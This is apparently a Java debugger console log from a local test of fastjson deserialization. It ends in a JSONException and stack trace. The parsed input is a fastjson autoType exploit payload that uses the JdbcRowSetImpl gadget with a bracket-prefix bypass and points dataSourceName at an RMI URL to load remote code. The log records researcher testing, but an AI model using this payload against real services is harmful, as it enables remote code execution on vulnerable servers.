 Debug: Test4
Debugger Console
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
Connected to the target VM, address: '127.0.0.1:11710', transport: 'socket'
Exception in thread "main" com.alibaba.fastjson.JSONException Create breakpoint : exepct '[', but ,, pos 42, json : {"@type":"[com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi://localhost:1099/remoteObj","autoCommit":false}
at com.alibaba.fastjson.parser.DefaultJSONParser.parseArray(DefaultJSONParser.java:675)
at com.alibaba.fastjson.serializer.ObjectArrayCodec.deserialze(ObjectArrayCodec.java:183)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:373)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1338)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1304)
at com.alibaba.fastjson.JSON.parse(JSON.java:152)
at com.alibaba.fastjson.JSON.parse(JSON.java:162)
at com.alibaba.fastjson.JSON.parse(JSON.java:131)